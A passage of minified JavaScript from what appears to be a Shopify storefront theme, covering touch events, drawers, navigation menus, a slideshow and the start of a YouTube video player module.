this.difference[e2]}.bind(this)),this.options.start(e))},_touchMove:function(e){this.difference=this._getDifference(e),document["on"+this.events[this.eventType][1]]=function(e2){this._preventDefault(e2)}.bind(this),this.axis?this.axis==="xPosition"?this.direction=this.difference.xPosition<0?"left":"right":this.axis==="yPosition"&&(this.direction=this.difference.yPosition<0?"up":"down"):this.options.dragThreshold<Math.abs(this.difference.xPosition)?this.axis="xPosition":this.options.dragThreshold<Math.abs(this.difference.yPosition)?this.axis="yPosition":this.axis=!1,this.options.move(e,this.direction,this.difference)},_touchEnd:function(e){document.removeEventListener(this.events[this.eventType][1],this.eventHandlers.touchMove),document.removeEventListener(this.events[this.eventType][2],this.eventHandlers.touchEnd),this.eventType<2&&document.removeEventListener(this.events[this.eventType][3],this.eventHandlers.touchEnd),document["on"+this.events[this.eventType][1]]=function(){return!0},this.options.end(e,this.direction,this.difference),this.axis=!1},_getDifference:function(e){return{xPosition:(this.eventType?e.clientX:e.touches[0].clientX)-this.start.xPosition,yPosition:(this.eventType?e.clientY:e.touches[0].clientY)-this.start.yPosition,time:new Date().getTime()-this.start.time}},_getCheckEvents:function(){return[function(e){return e.touches&&e.touches.length>1||e.scale&&e.scale!==1},function(e){return!e.isPrimary||e.buttons&&e.buttons!==1||e.pointerType!=="touch"&&e.pointerType!=="pen"},function(e){return e.buttons&&e.buttons!==1}]},_getEventModel:function(){return window.navigator.pointerEnabled?1:0},_preventDefault:function(e){e.preventDefault?e.preventDefault():e.returnValue=!1},_preventClick:function(e){Math.abs(this.difference.xPosition)>this.options.dragThreshold&&this._preventDefault(e)}}),theme.Drawers=function(){function e(e2,t,i){var s={selectors:{openVariant:".js-drawer-open-"+t,close:".js-drawer-close"},classes:{open:"js-drawer-open",openVariant:"js-drawer-open-"+t},withPredictiveSearch:!1};if(this.nodes={parents:[document.documentElement,document.body],page:document.getElementById("PageContainer")},this.eventHandlers={},this.config=Object.assign({},s,i),this.position=t,this.drawer=document.getElementById(e2),!this.drawer)return!1;this.drawerIsOpen=!1,this.init()}return e.prototype.init=function(){document.querySelector(this.config.selectors.openVariant).addEventListener("click",this.open.bind(this)),this.drawer.querySelector(this.config.selectors.close).addEventListener("click",this.close.bind(this))},e.prototype.open=function(e2){var t=!1;if(e2?e2.preventDefault():t=!0,e2&&e2.stopPropagation&&(e2.stopPropagation(),this.activeSource=e2.currentTarget),this.drawerIsOpen&&!t)return this.close();this.config.withPredictiveSearch||theme.Helpers.prepareTransition(this.drawer),this.nodes.parents.forEach(function(e3){e3.classList.add(this.config.classes.open,this.config.classes.openVariant)}.bind(this)),this.drawerIsOpen=!0,this.config.onDrawerOpen&&typeof this.config.onDrawerOpen=="function"&&(t||this.config.onDrawerOpen()),this.activeSource&&this.activeSource.hasAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","true");var i={container:this.drawer};return this.config.elementToFocusOnOpen&&(i.elementToFocus=this.config.elementToFocusOnOpen),slate.a11y.trapFocus(i),this.bindEvents(),this},e.prototype.close=function(){this.drawerIsOpen&&(document.activeElement.dispatchEvent(new CustomEvent("blur",{bubbles:!0,cancelable:!0})),this.config.withPredictiveSearch||theme.Helpers.prepareTransition(this.drawer),this.nodes.parents.forEach(function(e2){e2.classList.remove(this.config.classes.open,this.config.classes.openVariant)}.bind(this)),this.activeSource&&this.activeSource.hasAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","false"),this.drawerIsOpen=!1,slate.a11y.removeTrapFocus({container:this.drawer}),this.unbindEvents(),this.config.onDrawerClose&&typeof this.config.onDrawerClose=="function"&&this.config.onDrawerClose())},e.prototype.bindEvents=function(){this.eventHandlers.drawerKeyupHandler=function(e2){return e2.keyCode!==27||(this.close(),!1)}.bind(this),this.eventHandlers.drawerTouchmoveHandler=function(){return!1},this.eventHandlers.drawerClickHandler=function(){return this.close(),!1}.bind(this),document.body.addEventListener("keyup",this.eventHandlers.drawerKeyupHandler),this.nodes.page.addEventListener("touchmove",this.eventHandlers.drawerTouchmoveHandler),this.nodes.page.addEventListener("click",this.eventHandlers.drawerClickHandler)},e.prototype.unbindEvents=function(){this.nodes.page.removeEventListener("touchmove",this.eventHandlers.drawerTouchmoveHandler),this.nodes.page.removeEventListener("click",this.eventHandlers.drawerClickHandler),document.body.removeEventListener("keyup",this.eventHandlers.drawerKeyupHandler)},e}(),theme.Helpers=function(){var e=!1,t={preventScrolling:"prevent-scrolling"},i=window.pageYOffset;return{setTouch:function(){e=!0},isTouch:function(){return e},enableScrollLock:function(){i=window.pageYOffset,document.body.style.top="-"+i+"px",document.body.classList.add(t.preventScrolling)},disableScrollLock:function(){document.body.classList.remove(t.preventScrolling),document.body.style.removeProperty("top"),window.scrollTo(0,i)},debounce:function(e2,t2,i2){var s;return function(){var n=this,r=arguments,o=i2&&!s;clearTimeout(s),s=setTimeout(function(){s=null,i2||e2.apply(n,r)},t2),o&&e2.apply(n,r)}},getScript:function(e2,t2){return new Promise(function(i2,s){var n=document.createElement("script"),r=t2||document.getElementsByTagName("script")[0];function o(e3,t3){(t3||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=null,n.onreadystatechange=null,n=void 0,t3?s():i2())}n.async=!0,n.defer=!0,n.onload=o,n.onreadystatechange=o,n.src=e2,r.parentNode.insertBefore(n,r)})},prepareTransition:function(e2){e2.addEventListener("transitionend",function(e3){e3.currentTarget.classList.remove("is-transitioning")},{once:!0});var t2=0;["transition-duration","-moz-transition-duration","-webkit-transition-duration","-o-transition-duration"].forEach(function(i2){var s=getComputedStyle(e2)[i2];s&&(s.replace(/\D/g,""),t2||(t2=parseFloat(s)))}),t2!==0&&(e2.classList.add("is-transitioning"),e2.offsetWidth)},serialize:function(e2){var t2=[];return Array.prototype.slice.call(e2.elements).forEach(function(e3){!e3.name||e3.disabled||["file","reset","submit","button"].indexOf(e3.type)>-1||(e3.type!=="select-multiple"?["checkbox","radio"].indexOf(e3.type)>-1&&!e3.checked||t2.push(encodeURIComponent(e3.name)+"="+encodeURIComponent(e3.value)):Array.prototype.slice.call(e3.options).forEach(function(i2){i2.selected&&t2.push(encodeURIComponent(e3.name)+"="+encodeURIComponent(i2.value))}))}),t2.join("&")},cookiesEnabled:function(){var e2=navigator.cookieEnabled;return e2||(document.cookie="testcookie",e2=document.cookie.indexOf("testcookie")!==-1),e2},promiseStylesheet:function(e2){var t2=e2||theme.stylesheet;return this.stylesheetPromise===void 0&&(this.stylesheetPromise=new Promise(function(e3){var i2=document.querySelector('link[href="'+t2+'"]');i2.loaded&&e3(),i2.addEventListener("load",function(){setTimeout(e3,0)})})),this.stylesheetPromise}}}(),theme.LibraryLoader=function(){var e={link:"link",script:"script"},t={requested:"requested",loaded:"loaded"},i="https://cdn.shopify.com/shopifycloud/",s={youtubeSdk:{tagId:"youtube-sdk",src:"https://www.youtube.com/iframe_api",type:e.script},plyrShopifyStyles:{tagId:"plyr-shopify-styles",src:i+"shopify-plyr/v1.0/shopify-plyr.css",type:e.link},modelViewerUiStyles:{tagId:"shopify-model-viewer-ui-styles",src:i+"model-viewer-ui/assets/v1.0/model-viewer-ui.css",type:e.link}};return{load:function(i2,n){var r=s[i2];if(r&&r.status!==t.requested)if(n=n||function(){},r.status!==t.loaded){var o;switch(r.status=t.requested,r.type){case e.script:o=function(e2,i3){var s2=document.createElement("script");return s2.src=e2.src,s2.addEventListener("load",function(){e2.status=t.loaded,i3()}),s2}(r,n);break;case e.link:o=function(e2,i3){var s2=document.createElement("link");return s2.href=e2.src,s2.rel="stylesheet",s2.type="text/css",s2.addEventListener("load",function(){e2.status=t.loaded,i3()}),s2}(r,n)}o.id=r.tagId,r.element=o;var a=document.getElementsByTagName(r.type)[0];a.parentNode.insertBefore(o,a)}else n()}}}(),window.theme=window.theme||{},theme.Header=function(){var e={body:"body",navigation:"#AccessibleNav",siteNavHasDropdown:"[data-has-dropdowns]",siteNavChildLinks:".site-nav__child-link",siteNavActiveDropdown:".site-nav--active-dropdown",siteNavHasCenteredDropdown:".site-nav--has-centered-dropdown",siteNavCenteredDropdown:".site-nav__dropdown--centered",siteNavLinkMain:".site-nav__link--main",siteNavChildLink:".site-nav__link--last",siteNavDropdown:".site-nav__dropdown",siteHeader:".site-header"},t={activeClass:"site-nav--active-dropdown",childLinkClass:"site-nav__child-link",rightDropdownClass:"site-nav__dropdown--right",leftDropdownClass:"site-nav__dropdown--left"},i={};function s(e2){e2.stopImmediatePropagation()}function n(){i.activeDropdown&&(i.activeDropdown.querySelector(e.siteNavLinkMain).setAttribute("aria-expanded","false"),i.activeDropdown.classList.remove(t.activeClass),i.activeDropdown=document.querySelector(e.siteNavActiveDropdown),window.removeEventListener("keyup",a),document.body.removeEventListener("click",n))}function r(s2){s2.forEach(function(s3){var n2=s3.querySelector(e.siteNavDropdown);n2&&(function(e2){var t2=e2.getBoundingClientRect(),s4=e2.ownerDocument.defaultView,n3=t2.left+s4.pageXOffset,r2=Math.floor(i.siteHeader.offsetWidth)/2;return n3>r2}(s3)?(n2.classList.remove(t.leftDropdownClass),n2.classList.add(t.rightDropdownClass)):(n2.classList.remove(t.rightDropdownClass),n2.classList.add(t.leftDropdownClass)))})}function o(){document.querySelectorAll(e.siteNavHasCenteredDropdown).forEach(function(t2){var i2=t2.querySelector(e.siteNavCenteredDropdown),s2=t2.offsetTop+41;i2.style.top=s2+"px"})}function a(e2){e2.keyCode===27&&n()}function c(){u()}function l(s2){var r2=s2.currentTarget;r2.classList.contains(t.activeClass)?n():function(s3){s3.classList.add(t.activeClass),i.activeDropdown&&n(),i.activeDropdown=s3,s3.querySelector(e.siteNavLinkMain).setAttribute("aria-expanded","true"),setTimeout(function(){window.addEventListener("keyup",a),document.body.addEventListener("click",n)},250)}(r2)}function d(){setTimeout(function(){!document.activeElement.classList.contains(t.childLinkClass)&&i.activeDropdown&&n()})}var u=theme.Helpers.debounce(function(){r(document.querySelectorAll(e.siteNavHasDropdown)),o()},50);return{init:function(){var t2;t2=document.querySelector(e.navigation),i={nav:t2,topLevel:document.querySelectorAll(e.siteNavLinkMain),parents:t2.querySelectorAll(e.siteNavHasDropdown),subMenuLinks:document.querySelectorAll(e.siteNavChildLinks),activeDropdown:document.querySelector(e.siteNavActiveDropdown),siteHeader:document.querySelector(e.siteHeader),siteNavChildLink:document.querySelectorAll(e.siteNavChildLink)},r(document.querySelectorAll(e.siteNavHasDropdown)),o(),i.parents.forEach(function(e2){e2.addEventListener("click",l)}),i.siteNavChildLink.forEach(function(e2){e2.addEventListener("focusout",d)}),i.topLevel.forEach(function(e2){e2.addEventListener("focus",n)}),i.subMenuLinks.forEach(function(e2){e2.addEventListener("click",s)}),window.addEventListener("resize",c)},unload:function(){i.topLevel.forEach(function(e2){e2.removeEventListener("focus",n)}),i.subMenuLinks.forEach(function(e2){e2.removeEventListener("click",s)}),i.parents.forEach(function(e2){e2.removeEventListener("click",l)}),i.siteNavChildLink.forEach(function(e2){e2.removeEventListener("focusout",d)}),window.removeEventListener("resize",c),window.removeEventListener("keyup",a),document.body.removeEventListener("click",n)}}}(),window.theme=window.theme||{},theme.MobileNav=function(){var e,t,i,s={mobileNavOpenIcon:"mobile-nav--open",mobileNavCloseIcon:"mobile-nav--close",navLinkWrapper:"mobile-nav__item",navLink:"mobile-nav__link",subNavLink:"mobile-nav__sublist-link",return:"mobile-nav__return-btn",subNavActive:"is-active",subNavClosing:"is-closing",navOpen:"js-menu--is-open",subNavShowing:"sub-nav--is-open",thirdNavShowing:"third-nav--is-open",subNavToggleBtn:"js-toggle-submenu"},n={},r=1,o="(min-width: "+theme.breakpoints.medium+"px)",a=window.matchMedia(o);function c(){a.matches&&n.mobileNavContainer.classList.contains(s.navOpen)&&u()}function l(){var e2;n.mobileNavToggle.classList.contains(s.mobileNavCloseIcon)?u():(e2=n.siteHeader.offsetHeight,theme.Helpers.prepareTransition(n.mobileNavContainer),n.mobileNavContainer.classList.add(s.navOpen),n.mobileNavContainer.style.transform="translateY("+e2+"px)",n.pageContainer.style.transform="translate3d(0, "+n.mobileNavContainer.scrollHeight+"px, 0)",slate.a11y.trapFocus({container:n.sectionHeader,elementToFocus:n.mobileNavToggle}),n.mobileNavToggle.classList.add(s.mobileNavCloseIcon),n.mobileNavToggle.classList.remove(s.mobileNavOpenIcon),n.mobileNavToggle.setAttribute("aria-expanded",!0),window.addEventListener("keyup",d))}function d(e2){e2.which===27&&u()}function u(){theme.Helpers.prepareTransition(n.mobileNavContainer),n.mobileNavContainer.classList.remove(s.navOpen),n.mobileNavContainer.style.transform="translateY(-100%)",n.pageContainer.setAttribute("style",""),slate.a11y.trapFocus({container:document.querySelector("html"),elementToFocus:document.body}),n.mobileNavContainer.addEventListener("transitionend",h,{once:!0}),n.mobileNavToggle.classList.add(s.mobileNavOpenIcon),n.mobileNavToggle.classList.remove(s.mobileNavCloseIcon),n.mobileNavToggle.setAttribute("aria-expanded",!1),n.mobileNavToggle.focus(),window.removeEventListener("keyup",d),window.scrollTo(0,0)}function h(){slate.a11y.removeTrapFocus({container:n.mobileNav})}function p(o2){if(!e){var a2=o2.currentTarget,c2=a2.classList.contains(s.return);e=!0,c2?(document.querySelectorAll("."+s.subNavToggleBtn+"[data-level='"+(r-1)+"']").forEach(function(e2){e2.classList.remove(s.subNavActive)}),i&&i.classList.remove(s.subNavActive)):a2.classList.add(s.subNavActive),i=a2,function(i2){var o3=i2?document.querySelector('.mobile-nav__dropdown[data-parent="'+i2+'"]'):n.mobileNav;r=o3.dataset.level?Number(o3.dataset.level):1,t&&(theme.Helpers.prepareTransition(t),t.classList.add(s.subNavClosing)),t=o3;var a3=o3.offsetHeight,c3=r>2?s.thirdNavShowing:s.subNavShowing;n.mobileNavContainer.style.height=a3+"px",n.mobileNavContainer.classList.remove(s.thirdNavShowing),n.mobileNavContainer.classList.add(c3),i2||n.mobileNavContainer.classList.remove(s.thirdNavShowing,s.subNavShowing);var l2=r===1?n.sectionHeader:o3;n.mobileNavContainer.addEventListener("transitionend",function t2(){slate.a11y.trapFocus({container:l2}),n.mobileNavContainer.removeEventListener("transitionend",t2),e=!1},{once:!0}),n.pageContainer.style.transform="translateY("+a3+"px)",t.classList.remove(s.subNavClosing)}(a2.getAttribute("data-target"))}}return{init:function(){(n={pageContainer:document.querySelector("#PageContainer"),siteHeader:document.querySelector(".site-header"),mobileNavToggle:document.querySelector(".js-mobile-nav-toggle"),mobileNavContainer:document.querySelector(".mobile-nav-wrapper"),mobileNav:document.querySelector("#MobileNav"),sectionHeader:document.querySelector("#shopify-section-header"),subNavToggleBtns:document.querySelectorAll("."+s.subNavToggleBtn)}).mobileNavToggle.addEventListener("click",l),n.subNavToggleBtns.forEach(function(e2){e2.addEventListener("click",p)}),a.addListener(c)},unload:function(){a.removeListener(c)},closeMobileNav:u}}(),function(){var e=document.querySelector(".return-link");function t(e2){var t2=document.createElement("a");return t2.ref=e2,t2.hostname}document.referrer&&e&&window.history.length&&e.addEventListener("click",function(e2){e2.preventDefault();var i=t(document.referrer);return t(window.location.href)===i&&history.back(),!1},{once:!0})}(),theme.Slideshow=function(){var e={button:"[data-slider-button]",indicator:"[data-slider-indicator]",indicators:"[data-slider-indicators]",pause:"[data-slider-pause]",slider:"[data-slider]",sliderItem:"[data-slider-item]",sliderItemLink:"[data-slider-item-link]",sliderTrack:"[data-slider-track]",sliderContainer:"[data-slider-container]"},t={isPaused:"slideshow__pause--is-paused",indicator:"slider-indicators__item",indicatorActive:"slick-active",sliderInitialized:"slick-initialized",slideActive:"slideshow__slide--active",slideClone:"slick-cloned"},i="data-slider-button-next";function s(i2,s2){this.container=i2,this.slider=this.container.querySelector(e.slider),this.slider&&(this.eventHandlers={},this.lastSlide=0,this.slideIndex=0,this.sliderContainer=null,this.slides=[],this.options=Object.assign({},{autoplay:!1,canUseKeyboardArrows:!0,canUseTouchEvents:!1,slideActiveClass:t.slideActive,slideInterval:0,slidesToShow:0,slidesToScroll:1,type:"fade"},s2),this.sliderContainer=this.slider.querySelector(e.sliderContainer),this.adaptHeight=this.sliderContainer.getAttribute("data-adapt-height")==="true",this.slides=Array.from(this.sliderContainer.querySelectorAll(e.sliderItem)),this.lastSlide=this.slides.length-1,this.buttons=this.container.querySelectorAll(e.button),this.pause=this.container.querySelector(e.pause),this.indicators=this.container.querySelectorAll(e.indicators),this.slides.length<=1||(this.timeout=250,this.options.autoplay&&this.startAutoplay(),this.adaptHeight&&this.setSlideshowHeight(),this.options.type==="slide"?(this.isFirstSlide=!1,this.isLastSlide=!1,this.sliderItemWidthTotal=0,this.sliderTrack=this.slider.querySelector(e.sliderTrack),this.sliderItemWidthTotal=0,theme.Helpers.promiseStylesheet().then(function(){this._setupSlideType()}.bind(this))):this.setupSlider(0),this._setupEventHandlers()))}return s.prototype=Object.assign({},s.prototype,{previousSlide:function(){this._move()},nextSlide:function(){this._move("next")},setSlide:function(e2){this._setPosition(Number(e2))},startAutoplay:function(){this.isAutoPlaying=!0,window.clearTimeout(this.autoTimeOut),this.autoTimeOut=window.setTimeout(function(){var e2=this._getNextSlideIndex("next");this._setPosition(e2)}.bind(this),this.options.slideInterval)},stopAutoplay:function(){this.isAutoPlaying=!1,window.clearTimeout(this.autoTimeOut)},setupSlider:function(e2){this.slideIndex=e2,this.indicators.length&&this._setActiveIndicator(e2),this._setupActiveSlide(e2)},destroy:function(){this.adaptHeight&&window.removeEventListener("resize",this.eventHandlers.debounceResize),this.container.removeEventListener("focus",this.eventHandlers.focus,!0),this.slider.removeEventListener("focusin",this.eventHandlers.focusIn,!0),this.slider.removeEventListener("focusout",this.eventHandlers.focusOut,!0),this.container.removeEventListener("blur",this.eventHandlers.blur,!0),this.buttons&&this.buttons.forEach(function(e2){e2.removeEventListener("click",this.eventHandlers.clickButton)}.bind(this)),this.indicators.forEach(function(e2){e2.childNodes.forEach(function(e3){e3.firstElementChild.removeEventListener("click",this.eventHandlers.onClickIndicator),e3.firstElementChild.removeEventListener("keydown",this.eventHandlers.onKeydownIndicator)},this)},this),this.options.type==="slide"&&(window.removeEventListener("resize",this.eventHandlers.debounceResizeSlideIn),this.touchEvents&&this.options.canUseTouchEvents&&(this.touchEvents.destroy(),this.touchEvents=null))},_setupEventHandlers:function(){this.eventHandlers.focus=this._onFocus.bind(this),this.eventHandlers.focusIn=this._onFocusIn.bind(this),this.eventHandlers.focusOut=this._onFocusOut.bind(this),this.eventHandlers.blur=this._onBlur.bind(this),this.eventHandlers.keyUp=this._onKeyUp.bind(this),this.eventHandlers.clickButton=this._onClickButton.bind(this),this.eventHandlers.onClickIndicator=this._onClickIndicator.bind(this),this.eventHandlers.onKeydownIndicator=this._onKeydownIndicator.bind(this),this.eventHandlers.onClickPause=this._onClickPause.bind(this),this.adaptHeight&&(this.eventHandlers.debounceResize=theme.Helpers.debounce(function(){this.setSlideshowHeight()}.bind(this),50),window.addEventListener("resize",this.eventHandlers.debounceResize)),this.container.addEventListener("focus",this.eventHandlers.focus,!0),this.slider.addEventListener("focusin",this.eventHandlers.focusIn,!0),this.slider.addEventListener("focusout",this.eventHandlers.focusOut,!0),this.container.addEventListener("blur",this.eventHandlers.blur,!0),this.buttons&&this.buttons.forEach(function(e2){e2.addEventListener("click",this.eventHandlers.clickButton)}.bind(this)),this.pause&&this.pause.addEventListener("click",this.eventHandlers.onClickPause),this.indicators.forEach(function(e2){e2.childNodes.forEach(function(e3){e3.firstElementChild.addEventListener("click",this.eventHandlers.onClickIndicator),e3.firstElementChild.addEventListener("keydown",this.eventHandlers.onKeydownIndicator)},this)},this),this.options.type==="slide"&&(this.eventHandlers.debounceResizeSlideIn=theme.Helpers.debounce(function(){this.sliderItemWidthTotal=0,this._setupSlideType(!0)}.bind(this),50),window.addEventListener("resize",this.eventHandlers.debounceResizeSlideIn),this.options.canUseTouchEvents&&this.options.slidesToScroll<this.slides.length&&this._setupTouchEvents())},_setupTouchEvents:function(){this.touchEvents=new theme.TouchEvents(this.sliderTrack,{start:function(){this._onTouchStart()}.bind(this),move:function(e2,t2,i2){this._onTouchMove(e2,t2,i2)}.bind(this),end:function(e2,t2,i2){this._onTouchEnd(e2,t2,i2)}.bind(this)})},_setupSlideType:function(i2){this.sliderItemWidth=Math.floor(this.sliderContainer.offsetWidth/this.options.slidesToShow),this.sliderTranslateXMove=this.sliderItemWidth*this.options.slidesToScroll,i2||this.sliderContainer.classList.add(t.sliderInitialized),this.slides.forEach(function(t2,i3){var s2=t2.querySelector(e.sliderItemLink);t2.style.width=this.sliderItemWidth+"px",t2.setAttribute("aria-hidden",!0),t2.setAttribute("tabindex",-1),this.sliderItemWidthTotal=this.sliderItemWidthTotal+t2.offsetWidth,s2&&s2.setAttribute("tabindex",-1),i3<this.options.slidesToShow&&(t2.setAttribute("aria-hidden",!1),t2.classList.add(this.options.slideActiveClass),s2&&s2.setAttribute("tabindex",0))},this),this.sliderTrack.style.width=Math.floor(this.sliderItemWidthTotal)+"px",this.sliderTrack.style.transform="translateX(-0px)",this.buttons.length&&(this.buttons[0].setAttribute("aria-disabled",!0),this.buttons[1].removeAttribute("aria-disabled")),this.indicators.length&&this._setActiveIndicator(0)},_onTouchStart:function(){this.touchStartPosition=this._getTranslateXPosition()},_onTouchMove:function(e2,t2,i2){Shopify.designMode&&(e2.clientX<=80||e2.clientX>=window.innerWidth-80)?e2.target.dispatchEvent(new MouseEvent("mouseup",{bubbles:!0,cancelable:!0})):t2!=="left"&&t2!=="right"||(this.touchMovePosition=this.touchStartPosition+i2.xPosition,this.sliderTrack.style.transform="translateX("+this.touchMovePosition+"px")},_onTouchEnd:function(e2,t2,i2){var s2=0;if(Object.keys(i2).length!==0){var n=t2==="left"?"next":"";t2==="left"?s2=this._isNextTranslateXLast(this.touchStartPosition)?this.touchStartPosition:this.touchStartPosition-this.sliderTranslateXMove:(s2=this.touchStartPosition+this.sliderTranslateXMove,this._isNextTranslateXFirst(this.touchStartPosition)&&(s2=0)),this.slideIndex=this._getNextSlideIndex(n),this.sliderTrack.style.transition="transform 500ms ease 0s",this.sliderTrack.style.transform="translateX("+s2+"px",window.setTimeout(function(){this.sliderTrack.style.transition=""}.bind(this),500),this._verifyFirstLastSlideTranslateX(s2),this._postTransitionEnd()}},_onClickButton:function(e2){if(!(e2.detail>1)){var t2=e2.currentTarget,s2=t2.hasAttribute(i);this.options.type==="slide"&&t2.getAttribute("aria-disabled")==="true"||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),s2?this.nextSlide():this.previousSlide())}},_onClickIndicator:function(e2){e2.preventDefault(),e2.target.classList.contains(t.indicatorActive)||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),this.slideIndex=Number(e2.target.dataset.slideNumber),this.goToSlideByIndex(this.slideIndex))},goToSlideByIndex:function(e2){if(this._setPosition(e2),this.options.type==="slide"&&this.sliderTrack){this.sliderTrack.style.transition="transform 500ms ease 0s";var t2=e2*this.slides[0].offsetWidth;this.sliderTrack.style.transform="translateX(-"+t2+"px)",this.options.slidesToShow>1&&(this._verifyFirstLastSlideTranslateX(t2),this.buttons.length&&this._disableArrows(),this._setupMultipleActiveSlide(e2,e2+(this.options.slidesToShow-1)))}},_onKeydownIndicator:function(e2){e2.keyCode===slate.utils.keyboardKeys.ENTER&&(this._onClickIndicator(e2),this.slider.focus())},_onClickPause:function(e2){e2.currentTarget.classList.contains(t.isPaused)?(e2.currentTarget.classList.remove(t.isPaused),this.startAutoplay()):(e2.currentTarget.classList.add(t.isPaused),this.stopAutoplay())},_onFocus:function(){this.container.addEventListener("keyup",this.eventHandlers.keyUp)},_onFocusIn:function(){this.slider.hasAttribute("aria-live")||(this.options.autoplay&&this.isAutoPlaying&&this.stopAutoplay(),this.slider.setAttribute("aria-live","polite"))},_onBlur:function(){this.container.removeEventListener("keyup",this.eventHandlers.keyUp)},_onFocusOut:function(){this.slider.removeAttribute("aria-live"),setTimeout(function(){document.activeElement.closest("#"+this.slider.getAttribute("id"))||!this.options.autoplay||this.isAutoPlaying||this.pause.classList.contains(t.isPaused)||this.startAutoplay()}.bind(this),this.timeout)},_onKeyUp:function(e2){switch(e2.keyCode){case slate.utils.keyboardKeys.LEFTARROW:if(!this.options.canUseKeyboardArrows||this.options.type==="slide"&&this.isFirstSlide)return;this.previousSlide();break;case slate.utils.keyboardKeys.RIGHTARROW:if(!this.options.canUseKeyboardArrows||this.options.type==="slide"&&this.isLastSlide)return;this.nextSlide();break;case slate.utils.keyboardKeys.ESCAPE:this.slider.blur()}},_move:function(e2){if(this.options.type==="slide")this.slideIndex=this._getNextSlideIndex(e2),this._moveSlideshow(e2);else{var t2=this._getNextSlideIndex(e2);this._setPosition(t2)}},_moveSlideshow:function(e2){this.direction=e2;var t2=0,i2=this._getTranslateXPosition(),s2=this._getActiveSlidesIndex(),n=Math.min.apply(Math,s2),r=Math.max.apply(Math,s2);this.nextMinIndex=e2==="next"?n+this.options.slidesToShow:n-this.options.slidesToShow,this.nextMaxIndex=e2==="next"?r+this.options.slidesToShow:n-1,this.sliderTrack.style.transition="transform 500ms ease 0s",e2==="next"?(t2=i2-this.sliderTranslateXMove,this.sliderTrack.style.transform="translateX("+t2+"px)"):(t2=i2+this.sliderTranslateXMove,this.sliderTrack.style.transform="translateX("+t2+"px)"),this._verifyFirstLastSlideTranslateX(t2),this._postTransitionEnd(),this._setupMultipleActiveSlide(this.nextMinIndex,this.nextMaxIndex)},_setPosition:function(e2){this.slideIndex=e2,this.indicators.length&&this._setActiveIndicator(e2),this._setupActiveSlide(e2),this.options.autoplay&&this.isAutoPlaying&&this.startAutoplay(),this.container.dispatchEvent(new CustomEvent("slider_slide_changed",{detail:e2}))},_setupActiveSlide:function(e2){this.slides.forEach(function(e3){e3.setAttribute("aria-hidden",!0),e3.classList.remove(this.options.slideActiveClass)},this),this.slides[e2].setAttribute("aria-hidden",!1),this.slides[e2].classList.add(this.options.slideActiveClass)},_setupMultipleActiveSlide:function(t2,i2){this.slides.forEach(function(s2){var n=Number(s2.getAttribute("data-slider-slide-index")),r=s2.querySelector(e.sliderItemLink);s2.setAttribute("aria-hidden",!0),s2.classList.remove(this.options.slideActiveClass),r&&r.setAttribute("tabindex",-1),n>=t2&&n<=i2&&(s2.setAttribute("aria-hidden",!1),s2.classList.add(this.options.slideActiveClass),r&&r.setAttribute("tabindex",0))},this)},_setActiveIndicator:function(e2){this.indicators.forEach(function(i2){var s2=i2.querySelector("."+t.indicatorActive),n=i2.childNodes[e2];s2&&(s2.setAttribute("aria-selected",!1),s2.classList.remove(t.indicatorActive),s2.firstElementChild.removeAttribute("aria-current")),n.classList.add(t.indicatorActive),n.setAttribute("aria-selected",!0),n.firstElementChild.setAttribute("aria-current",!0)},this)},setSlideshowHeight:function(){var e2=this.sliderContainer.getAttribute("data-min-aspect-ratio");this.sliderContainer.style.height=document.documentElement.offsetWidth/e2+"px"},_getNextSlideIndex:function(e2){var t2=e2==="next"?1:-1;if(e2==="next"){if(this.slideIndex===this.lastSlide)return this.options.type==="slide"?this.lastSlide:0}else if(!this.slideIndex)return this.options.type==="slide"?0:this.lastSlide;return this.slideIndex+t2},_getActiveSlidesIndex:function(){return this.slides.filter(function(e2){if(e2.classList.contains(this.options.slideActiveClass))return e2},this).map(function(e2){return Number(e2.getAttribute("data-slider-slide-index"))})},_disableArrows:function(){if(this.buttons.length!==0){var e2=this.buttons[0],t2=this.buttons[1];this.isFirstSlide?e2.setAttribute("aria-disabled",!0):e2.removeAttribute("aria-disabled"),this.isLastSlide?t2.setAttribute("aria-disabled",!0):t2.removeAttribute("aria-disabled")}},_verifyFirstLastSlideTranslateX:function(e2){this._isNextTranslateXFirst(e2)?this.isFirstSlide=!0:this.isFirstSlide=!1,this._isNextTranslateXLast(e2)?this.isLastSlide=!0:this.isLastSlide=!1},_getTranslateXPosition:function(){return Number(this.sliderTrack.style.transform.match(/(-?[0-9]+)/g)[0])},_isNextTranslateXFirst:function(e2){return e2===0},_isNextTranslateXLast:function(e2){return Math.abs(e2)+this.sliderTranslateXMove>=this.sliderItemWidthTotal},_postTransitionEnd:function(){this.buttons.length&&this._disableArrows(),this.indicators.length&&this._setActiveIndicator(this.slideIndex)}}),s}(),theme.Video=function(){var e=!1,t=!1,i=!1,s=!1,n={},r=[],o={ratio:16/9,scrollAnimationDuration:400,playerVars:{iv_load_policy:3,modestbranding:1,autoplay:0,controls:0,wmode:"opaque",branding:0,autohide:0,rel:0},events:{onReady:function(e2){e2.target.setPlaybackQuality("hd1080");var t2=y(e2),i2=e2.target.getVideoData().title;p(),document.getElementById(t2.id).setAttribute("tabindex","-1"),S(),s2=t2.videoWrapper,n2=i2,r2=s2.querySelectorAll(c.playVideoBtn),o2=s2.querySelector(c.closeVideoBtn),l2=s2.querySelector(c.pauseVideoBtn),d2=o2.querySelector(c.fallbackText),h2=l2.querySelector(c.pauseVideoStop).querySelector(c.fallbackText),m2=l2.querySelector(c.pauseVideoResume).querySelector(c.fallbackText),r2.forEach(function(e3){var t3=e3.querySelector(c.fallbackText);t3.textContent=t3.textContent.replace("[video_title]",n2)}),d2.textContent=d2.textContent.replace("[video_title]",n2),h2.textContent=h2.textContent.replace("[video_title]",n2),m2.textContent=m2.textContent.replace("[video_title]",n2),t2.type==="background"&&(e2.target.mute(),u(t2.id));var s2,n2,r2,o2,l2,d2,h2,m2;t2.videoWrapper.classList.add(a.loaded)},onStateChange:function(t2){var i2=y(t2);switch(i2.status!=="background"||L()||e||t2.data!==YT.PlayerState.PLAYING&&t2.data!==YT.PlayerState.BUFFERING||(h(!0),e=!0,i2.videoWrapper.classList.remove(a.loading)),t2.data){case YT.PlayerState.ENDED:(function(e2){switch(e2.type){case"background":r[e2.id].seekTo(0);break;case"image_with_play":f(e2.id),g(e2.id,!1)}})(i2);break;case 